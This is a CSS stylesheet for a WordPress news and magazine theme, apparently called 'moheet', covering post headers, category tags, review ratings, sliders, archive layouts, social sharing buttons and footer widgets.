.single-layout2-header .layout2-header-info-wrapper .entry-meta > span,
.single-layout3-header .layout3-header-info-wrapper .entry-meta > span {
    margin-right: 10px;
}
.single-layout2-header .layout2-header-info-wrapper .entry-meta,
.single-layout2-header .layout2-header-info-wrapper .entry-meta a,
.single-layout3-header .layout3-header-info-wrapper .entry-meta,
.single-layout3-header .layout3-header-info-wrapper .entry-meta a {
    color: #fff;
    text-transform: capitalize;
}
.single-layout2-header .entry-meta .cat-links:hover,
.single-layout3-header .entry-meta .cat-links:hover {
    color: #fff
}
.single-layout3-header .entry-thumb img {
    width: 100%;
    max-height: 550px;
}
.single-layout3-header .layout3-header-info-wrapper .layout3-container {
    max-width: 1070px;
    margin: 0 auto
}


/*===========
cat link
=============*/
span.cat-links,
span.post-tags-links {
    margin-bottom: 7px;
    display: block;
    line-height: 1;
}
span.cat-links a,
span.post-tags-links a {
    background-color: #43d6e8;
    padding: 3px 5px;
    color: #fff;
    text-transform: uppercase;
    font-size: 10px;
    margin-right: 1px;
    display: inline-block;
    font-weight: 400;
    margin-bottom: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
}
.widget_moheet_featured_slider span.cat-links a {
    color: #fff;
    font-size: 11px;
    padding: 3px 6px;
    background: #43d6e8;
}
.moheet_fullwidth_slider span.post-tags-links a,
.moheet_block_posts_ajax span.post-tags-links a,
.widget_moheet_featured_slider span.post-tags-links a,
.moheet_block_posts_carousel .block_crs_layout_1 span.cat-links a,
.site-footer .moheet_category_posts_slider span.cat-links a,
.moheet-home-bottom-aside .moheet_category_posts_slider span.cat-links a,
.moheet-home-aside .moheet_category_posts_slider span.cat-links a{
    color: #fff;
    padding: 3px 7px;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    margin-bottom: 5px;
    line-height: 1.3;
}
.moheet_fullwidth_slider span.cat-links a:hover,
.moheet_fullwidth_slider span.post-tags-links a:hover,
.moheet_block_posts_ajax span.post-tags-links a:hover,
.widget_moheet_featured_slider span.post-tags-links a:hover,
.moheet_block_posts_carousel .block_crs_layout_1 span.cat-links a:hover,
.site-footer .moheet_category_posts_slider span.cat-links a:hover,
.widget_moheet_featured_slider span.cat-links a:hover {
    background: rgba(40, 113, 198, 0.8);   
}
.moheet_fullwidth_slider span.cat-links,
.moheet_block_posts_carousel span.cat-links,
.moheet_fullwidth_slider span.post-tags-links,
.moheet_block_posts_carousel span.post-tags-links,
.moheet_block_posts_carousel .block_crs_layout_1 span.cat-links {
    margin-bottom: 5px;
    display: block;
}
/*======================
        review css
======================*/
.post-review-wrapper .section-title {
    font-size: 24px;
    color: #43d6e8;
    text-transform: capitalize;
    margin-bottom: 15px;
    display: block;
    font-weight: 600;
}
.post-review-wrapper .summary-wrapper {
    margin-bottom: 20px;
}
.post-review-wrapper .summary-wrapper .total-reivew-wrapper {
    float: left;
    width: 17%;
    border: 1px solid #ebebeb;
    text-align: center;
}
.post-review-wrapper .summary-wrapper .total-reivew-wrapper .total-value,
.post-review-wrapper .summary-wrapper .total-reivew-wrapper .stars-count {
    display: block;
}
.post-review-wrapper .summary-wrapper .total-reivew-wrapper.percent-wrap {
    padding: 12px 10px 15px;
}
.post-review-wrapper .summary-wrapper .total-reivew-wrapper.star-wrap,
.post-review-wrapper .summary-wrapper .total-reivew-wrapper.point-wrap {
    padding: 10px;
}
.post-review-wrapper .summary-wrapper .total-reivew-wrapper.star-wrap .total-value,
.post-review-wrapper .summary-wrapper .total-reivew-wrapper.point-wrap .total-value {
    font-size: 45px;
    font-weight: 600;
    line-height: 1;
    color: #313131;
}
.post-review-wrapper .summary-wrapper .total-reivew-wrapper.percent-wrap .total-value {
    font-size: 26px;
    color: #313131;
    font-weight: 600;
}
.post-review-wrapper .summary-wrapper .summary-details {
    float: right;
    width: 83%;
    padding: 5px 0 0 37px;
    font-size: 13px;    
}
.post-review-wrapper .summary-wrapper .summary-details .summery-label {
    color: #1d1e20;
    font-size: 15px;
    font-weight: 600;
    display: block;
}
.post-review-wrapper .percent-review-wrapper .percent-wrap,
.post-review-wrapper .points-review-wrapper .percent-wrap {
    color: #333333;
    font-size: 14px;
    text-transform: capitalize;
    margin-bottom: 10px;
    font-weight: 600;
}
.post-review-wrapper .total-reivew-wrapper .stars-count {
    color: #43d6e8;
    font-size: 16px;
}
.post-review-wrapper .percent-review-wrapper .percent-wrap .featured-name,
.post-review-wrapper .points-review-wrapper .percent-wrap .featured-name {
    float: left;
}
.post-review-wrapper .percent-review-wrapper .percent-wrap .percent-value {
    float: right;
}
.post-review-wrapper .percent-review-wrapper .percent-rating-bar-wrap,
.post-review-wrapper .points-review-wrapper .percent-rating-bar-wrap {
    background: #f5f5f5;
}
.post-review-wrapper .percent-review-wrapper .percent-rating-bar-wrap div,
.post-review-wrapper .points-review-wrapper .percent-rating-bar-wrap div {
    height: 20px;
    background-color: #43d6e8;
    max-width: 100%;
    margin-top: 5px;
}
/*=======
star review
======*/
.post-review-wrapper .stars-review-wrapper {
    margin-bottom: 15px;
}
.post-review-wrapper .stars-review-wrapper .review-featured-wrap {
    border: 1px solid #ececec;
    padding: 7px 15px;
    border-bottom: none;
}
.post-review-wrapper .stars-review-wrapper .review-featured-wrap:last-of-type {
    border-bottom: 1px solid #ececec;
}
.post-review-wrapper .stars-review-wrapper .review-featured-wrap .review-featured-name {
    float: left;
    color: #000;
    text-transform: uppercase;
    font-weight: 600;
}
.post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
    float: right;
    color: #43d6e8;        
}
/*======================
    shortcode style
======================*/
/*-- start dropcap --*/
.ap-dropcaps.ap-normal {
    font-size: 65px;
    font-weight: 600;
    float: left;
    padding: 0px 20px;
    line-height: 1;
}
.ap-dropcaps.ap-square {
    font-size: 65px;
    font-weight: 600;
    float: left;
    padding: 10px 20px;
    line-height: 1;
    background: #2b2e33;
    color: #fff;
    margin: 7px 20px 10px 0px;
}

/*============
slider layout
============*/
.fw-single-slide,
.widget_moheet_featured_slider  .slide {
    height:  460px;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.moheet_fullwidth_slider {
    height: 460px;
}
.fw-single-slide figure ,
.widget_moheet_featured_slider .slide img { display:  none; }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter {
    position: relative;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSAction {
    display: none !important;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideWrapper ul li {
    position: relative;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideWrapper ul li:before,
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideWrapper ul li:after  {
    position: absolute;
    content: '';
    background-color: rgba(17,17,17,0);
    background-image: -webkit-linear-gradient(left,rgba(17,17,17,0) 0%,#111 100%);
    background-image: -moz-linear-gradient(left,rgba(17,17,17,0) 0%,#111 100%);
    background-image: -ms-linear-gradient(left,rgba(17,17,17,0) 0%,#111 100%);
    background-image: -o-linear-gradient(left,rgba(17,17,17,0) 0%,#111 100%);
    background-image: linear-gradient(left,rgba(17,17,17,0) 0%,#111 100%);
    height: 100%;
    width: 51%;
    top: 0;
    right: 0;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideWrapper ul li:after {
    background-image: -webkit-linear-gradient(left,#111 0%,rgba(17,17,17,0) 100%);
    background-image: -moz-linear-gradient(left,#111 0%,rgba(17,17,17,0) 100%);
    background-image: -ms-linear-gradient(left,#111 0%,rgba(17,17,17,0) 100%);
    background-image: -o-linear-gradient(left,#111 0%,rgba(17,17,17,0) 100%);
    background-image: linear-gradient(left,#111 0%,rgba(17,17,17,0) 100%);
    right: auto;
    left: 0;
}

.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideWrapper ul li figure {
    margin: 0;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    width: 429px;
    left: 30px;
    z-index: 99;
}

.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper h2.slide-title {
    margin-bottom: 10px;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper h2.slide-title a {
    font-size: 36px;
    color: #fff;
    line-height: 1.2;
    text-transform: uppercase;
    margin-bottom: 10px;
}   
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta a, 
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .entry-meta a {
    color: #fff;
    text-transform: uppercase;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .show-total-point,
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .star-review-wrapper {
    display: block;
    color: #fff;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .star-review-wrapper .total-value {
    margin-left: 10px;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .post-author,
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .posted-on,
.page-template-home-template .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .post-view {
    margin-right: 10px;
}
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg {
    text-align: center;
    position: absolute;
    width: 100%;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.75);
    margin: 0;
    z-index: 99;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .posted-on a{
    padding-right: 0;
}
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg li {
    font-size: 15px;
    display: inline-block;
    position: relative;
    width: 31.6%;
    margin-right: 2.6%;
    float: left;
    transition: .3s ease;
}
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg li:last-child {
    margin-right: 0;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg {
    text-align: center;
    width: 28%;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    right: 30px;
    z-index: 99;
    background: none;
    bottom: auto;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg li {
    width: 100% !important;
    margin: 0 0 25px;
    font-size: 16px;
    float: none;
    padding: 0;
    text-align: left;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a {
    color: #fff;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    font-weight: 400;
    padding: 0;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover {
    color: #43d6e8;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg li:last-child {
    margin-bottom: 0;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter  .lSPager.lSpg li.active:before {
    display: none;
}

/* one item */
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg li:first-child:nth-last-child(1) {
    width: 100%;
}

/* two items */
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg  li:first-child:nth-last-child(2),
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg  li:first-child:nth-last-child(2) ~ li {
    width: 48.7%;
}

/* three items */
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg  li:first-child:nth-last-child(3),
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg  li:first-child:nth-last-child(3) ~ li {
    width: 31.6%;
}

/* four items */
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg  li:first-child:nth-last-child(4),
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg  li:first-child:nth-last-child(4) ~ li {
    width: 23.05%;
}

/* five items */
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg  li:first-child:nth-last-child(5),
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg  li:first-child:nth-last-child(5) ~ li {
    width: 17.92%;
}
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg > li a {
    border-radius: 0;
    background: none;
    height: auto;
    width: auto;
    text-indent: 0;
    color: #fff;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    display: inline-block;
    padding: 20px;
    text-transform: uppercase;
    font-weight: bold;
    text-align: left;
    color: #eee;
    opacity: .7;
}
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg > li a:hover,
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg > li.active a {
    opacity: 1;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:before,
.widget_moheet_featured_slider .post-meta .post-author .author:before { 
    color: #fff;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author,
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .posted-on,
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-view, 
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .comments-count {
    display: block;
    font-size: 12px;
    line-height: 25px;
    float: left;

}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-view {
    color: #fff;
}
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover,
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li.active a {
    margin-left: 10px;
}
/*==========
slider layout 1
==========*/
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter {
    position: relative;
}
.moheet_fullwidth_slider .fw_slider_layout_1 figure {
    margin: 0;
}
.moheet_fullwidth_slider  .fw_slider_layout_1 .lSSlideOuter  li {
    position: relative;
}
.moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper {
    position: absolute;
    background: rgba(0,0,0,0.75);
    width: 50%;
    left: 25px;
    top: 4%;
    padding: 30px 40px;
}
.moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title,
.moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a {
    color: #fff;
    text-transform: uppercase;
    font-size: 26px;
    margin: 10px 0;
}
.moheet_fullwidth_slider .fw_slider_layout_1  .slide-content { margin-bottom: 3%; }
.moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper .post-meta{
    padding-top: 3%;
    border-top: solid 2px rgba(255, 255, 255, 0.5);
}
.moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover{
    color: #43d6e8;
}
.moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper .slide-content p {
    color: #fff;
}
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter .lSAction {
    display: none !important;
}
.moheet_fullwidth_slider  .lSSlideOuter ul li span.cat-links a,

.moheet_fullwidth_slider  .lSSlideOuter ul li span.post-tags-links a {
    color: #fff;
    padding: 3px 7px;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    margin-bottom: 5px;
}
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li span.cat-links,
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li span.post-tags-links {
    position: absolute;
    top: 15px;
}
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a,
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view {
    color: #fff;
}
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .posted-on a{
    padding-right: 0;
}
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view {
    font-size: 12px;
    padding-top: 2px;
}
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:before{
    top: 1px;
}
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author,
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .posted-on {
    text-transform: capitalize;
    float: left;
    margin-right: 10px;
}
.moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:before {
    color: #fff;
}
.moheet_fullwidth_slider .lSSlideOuter .lSPager.lSpg li.active:before {
    content: " ";
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 15px solid rgba(0, 0, 0, 0.75);
    position: absolute;
    top: -15px;
    left: 50%;
    display: inline-block;
    z-index: 20;
}
.homepage-bottom-content-wrapper .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2,
.homepage-content-wrapper .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2 {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.homepage-bottom-content-wrapper .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper .slide-content,
.homepage-content-wrapper .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper .slide-content {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
/*================
layout for blog post
==================*/
.homepage-content-wrapper .moheet-main-content .widget.moheet_block_posts_column,
.homepage-bottom-content-wrapper .moheet-bottom-main-content .widget.moheet_block_posts_column {
    width: 50%;
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
}
.homepage-content-wrapper .moheet-main-content .widget.moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.homepage-fullwidth-wrapper .moheet-container .moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.homepage-bottom-content-wrapper .moheet-bottom-main-content .widget.moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.homepage-bottom-fullwidth-wrapper .moheet-container .moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.moheet-home-aside .moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.moheet-home-bottom-aside .moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb {
    width: 30%;
}
.homepage-content-wrapper .moheet-main-content .widget.moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-fullwidth-wrapper .moheet-container .moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-bottom-content-wrapper .moheet-bottom-main-content .widget.moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-bottom-fullwidth-wrapper .moheet-container .moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.moheet-home-aside .moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.moheet-home-bottom-aside .moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper {
    width: 70%;
    padding-left: 10px;
}
.homepage-content-wrapper .moheet-main-content .widget.moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-content-wrapper .moheet-main-content .widget.moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.homepage-fullwidth-wrapper .moheet-container .moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-fullwidth-wrapper .moheet-container .moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.homepage-bottom-content-wrapper .moheet-bottom-main-content .widget.moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.homepage-bottom-content-wrapper .moheet-bottom-main-content .widget.moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-bottom-fullwidth-wrapper .moheet-container .moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-bottom-fullwidth-wrapper .moheet-container .moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.moheet-home-aside .moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.moheet-home-aside .moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.moheet-home-bottom-aside .moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.moheet-home-bottom-aside .moheet_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper {
    display: inline-block;
    margin: 0 -2px;
    vertical-align: top;
}
.widget.moheet_block_posts_column .block-post-wrapper .post-thumb {
    height: 200px;
}
.widget.moheet_block_posts_column .block_col_layout_2 .bottom-post .post-thumb  {
    height: 65px;
}
.homepage-bottom-fullwidth-wrapper .moheet_leaderboard_ad {
    text-align: center;
}
/*==============
full width
================*/
.homepage-fullwidth-wrapper .moheet-container .moheet_block_posts_column,
.homepage-bottom-fullwidth-wrapper .moheet-container .moheet_block_posts_column {
    display: inline-block;
    width: 32%;
    vertical-align: top;
    margin-left: 2%;
}
.homepage-fullwidth-wrapper .moheet-container section.moheet_block_posts_column:first-of-type,
.homepage-bottom-fullwidth-wrapper .moheet-container section.moheet_block_posts_column:first-of-type {
    margin-left: 0;
}
/*==============
star review
==============*/

.post-meta .star-review-wrapper .star-value {
    color: #2871c6;
}
.post-meta .star-review-wrapper .total-value {
    margin-left: 5px;
    font-size: 12px;
}
.homepage-slider-section .post-meta .star-review-wrapper .star-value {
    color: #fff;
}
.page-template-home-template .post-meta .post-view {
    color: #797979;
    font-size: 12px;
}
.page-template-home-template .post-meta .star-review-wrapper {
    float: left;
    width: 100%;
    margin-top: 3px;
}
.page-template-home-template .post-meta .star-review-wrapper .star-value {
    color: #2871c6;
    margin-right: 2px;
} 
.page-template-home-template .post-meta .star-review-wrapper .total-value {
    margin-left: 7px;
    display: none;  
}
.page-template-home-template .moheet_block_posts_style1 .left-post-wrapper .single-post .post-meta,
.page-template-home-template .moheet_block_posts_ajax .left-post-wrapper .single-post .post-meta {
    margin-bottom: 7px;
}
/*=============
single page cat link css
===============*/
.single .single-layout2-header .cat-links a,
.single .layout3-content-wrapper .entry-content .cat-links a,
.archive .layout3-content-wrapper .entry-content .cat-links a,
.single .single-layout2-header .post-tags-links a,
.single .layout3-content-wrapper .entry-content .post-tags-links a,
.archive .layout3-content-wrapper .entry-content .post-tags-links a {
    background: #43d6e8;
    padding: 5px 9px;
    color: #fff;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.single .single-layout2-header .cat-links a:hover,
.single .layout3-content-wrapper .entry-content .cat-links a:hover,
.archive .layout3-content-wrapper .entry-content .cat-links a:hover,
.single .single-layout2-header .post-tags-links a:hover,
.single .layout3-content-wrapper .entry-content .post-tags-links a:hover,
.archive .layout3-content-wrapper .entry-content .post-tags-links a:hover  {
    background: rgba(77, 178, 236, 0.6);
}
/*=============
single page  layout3
===============*/ 
.single .layout3-content-wrapper .layout3-postmeta {
    width: 10%;
    float: left;
    text-align: center;
}
.single .layout3-content-wrapper .layout3-postmeta .date-day,
.single .layout3-content-wrapper .layout3-postmeta .date-mth-yr {
    display: block;
}
.single .layout3-content-wrapper .layout3-postmeta .date-day {
    background: #43d6e8;
    color: #fff;
    font-size: 22px;
    padding: 15px 5px;
    line-height: 1;
}
.single .layout3-content-wrapper .layout3-postmeta .date-mth-yr {
    background: #f5f5f5;
    padding: 5px;
    color: #dd3333;
    font-weight: 600;
    font-size: 12px;
}
.single .layout3-content-wrapper .entry-content {
    width: 90%;
    float: left;
    padding-left: 30px;
}
.single #primary .entry-header {
    margin-bottom: 5px;
}
.single .entry-meta,
.archive .entry-meta {
    margin-bottom: 10px;
}
.entry-sharing {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 21px;
    width: 100%;
}
.entry-sharing a {
    display: inline-block;
    vertical-align: middle;
    font-size: 15px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 0 13px;
    margin-right: 10px;
    height: 40px;
    min-width: 40px;
    line-height: 40px;
    text-align: center;
    float: left;
}
.social-facebook {
    background-color: #516eab;
}
.social-twitter {
    background-color: #29c5f6;
}
.social-google {
    background-color: #eb4026;
    width: 40px;
}
.social-whatsapp {
    display: none !important;
    background-color: #7bbf6a;
    margin-right: 0;
}
.social-but-text {
    display: inline-block;
    position: relative;
    top: -1px;
    line-height: 16px;
    padding-left: 10px;
    margin-left: 12px;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}
.entry-sharing .fa-facebook,
.entry-sharing .fa-twitter {
    float: left;
    line-height: 40px;
}
.entry-sharing  a:hover {
    opacity: 0.8;
    color: #fff !important;
}
.moheet-home-aside .moheet_block_posts_list .post-content-wrapper .post-content,
.moheet-home-bottom-aside .moheet_block_posts_list .post-content-wrapper .post-content,
.moheet-home-aside .moheet_block_posts_list .post-content-wrapper .cat-links,
.moheet-home-bottom-aside .moheet_block_posts_list .post-content-wrapper .cat-links,
.moheet-home-aside .moheet_block_posts_list .post-content-wrapper .post-tags-links,
.moheet-home-bottom-aside .moheet_block_posts_list .post-content-wrapper .post-tags-links {
    display: none;
}
.moheet-home-aside .moheet_block_posts_list .post-content-wrapper h3 a,
.moheet-home-bottom-aside .moheet_block_posts_list .post-content-wrapper h3 a {
    font-size: 13px;
}
/*======
archive layout 2
======*/
.archive.moheet-archive-layout2 #primary article.post:nth-child(2n) {
    float: left;
    width: 48%;
    clear: both;
}
.archive.moheet-archive-layout2 #primary article.post:nth-child(2n+1) {
    float: right;
    width: 48%;
}
.archive.moheet-archive-layout2 #primary article.post:nth-of-type(1) {
    width: 100%;
    float: none;
}
.archive.moheet-archive-layout2 #primary article.post:nth-child(2n) h2.entry-title a,
.archive.moheet-archive-layout2 #primary article.post:nth-child(2n+1) h2.entry-title a {
    font-size: 20px;
    font-weight: 500;
}
/*======
archive layout 3
======*/
.archive.moheet-archive-layout3 article .layout3-content-wrapper {
    overflow: hidden;
}
.archive.moheet-archive-layout3 article .layout3-content-wrapper .entry-content {
    float: left;
    width: 85%;
    padding-left: 30px;    
}
.archive.moheet-archive-layout3 article .layout3-content-wrapper .entry-content .entry-content.layout {
    padding-left: 0;
}
.archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .layout3-author {
    margin-bottom: 15px;
}
.archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .layout3-author h3.user-name {
    font-weight: 400;
    font-size: 12px;
    color: #777777;
    text-transform: uppercase;
}
.archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap {
    width: 10%;
    float: left;
    text-align: center;
}
.archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .user-image {
    overflow: hidden;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -ms-border-radius: 100%;
    box-shadow: 1px 1px 3px #ccc;
    -webkit-box-shadow: 1px 1px 3px #ccc;
    -ms-box-shadow: 1px 1px 3px #ccc;
    margin-bottom: 5px;                      
}
.archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day,
.archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-mth-yr {
    display: block;
}
.archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day {
    background: #43d6e8;
    color: #fff;
    font-size: 22px;
    padding: 15px 5px;
    line-height: 1;
}
.archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-mth-yr {
    background: #D3D3D5;
    padding: 5px;
    color: #6D6D6D;
    font-weight: 600;
    font-size: 12px;
}
.archive.moheet-archive-layout3 .moheet-archive-more {
    background: #43d6e8;
    border-color: #43d6e8;
    color: #fff; 
}
.archive.moheet-archive-layout3 .moheet-archive-more:hover {
    background: none;
    color: #43d6e8;
}
.archive.moheet-archive-layout3 #primary .entry-header {
    margin-bottom: 5px;
}
/*=====
display none for view comment and rating in pages
=====*/
.single #secondary .moheet_block_posts_list .star-review-wrapper,
.single #secondary .moheet_block_posts_list .post-view,
.single #secondary .moheet_block_posts_list .show-total-point,
.single #secondary .moheet_block_posts_list .comments-count,
.moheet-home-aside .moheet_block_posts_list .star-review-wrapper,
.moheet-home-aside .moheet_block_posts_list .post-view,
.moheet-home-aside .moheet_block_posts_list .show-total-point,
.moheet-home-aside .moheet_block_posts_list .comments-count,
.moheet-home-bottom-aside .moheet_block_posts_list .star-review-wrapper,
.moheet-home-bottom-aside .moheet_block_posts_list .post-view,
.moheet-home-bottom-aside .moheet_block_posts_list .show-total-point,
.moheet-home-bottom-aside .moheet_block_posts_list .comments-count,
.site-footer .moheet-footer-widget-wrapper .widget.moheet_block_posts_list .star-review-wrapper,
.site-footer .moheet-footer-widget-wrapper .widget.moheet_block_posts_list .post-view,
.site-footer .moheet-footer-widget-wrapper .widget.moheet_block_posts_list .show-total-point,
.site-footer .moheet-footer-widget-wrapper .widget.moheet_block_posts_list .comments-count,
.site-footer .moheet-footer-widget-wrapper .widget.moheet_block_posts_list .post-content {
    display: none;
}
/*====
footer widget
====*/
.site-footer .widget li a,
.site-footer .widget li a:before{
    color: #fff;
}
.site-footer .widget li a:hover,
.site-footer .widget li a:hover:before{
    color: #43d6e8;
}

.site-footer .moheet-footer-widget-wrapper .widget h4.block-title span.title-bg, 
.site-footer .moheet-footer-widget-wrapper .widget h4.widget-title span.title-bg, 
.site-footer .moheet-footer-widget-wrapper h4.block-title span.title-bg {
    background: #000;
    z-index: 999;
    position: relative;
}
.site-footer .widget_recent_entries .widget-title span,
.site-footer .widget_recent_entries .widget-title span.title-bg{
    padding-left: 0;
}
.site-footer .widget_recent_entries span{
    width: auto;
    padding-left: 15px;
}
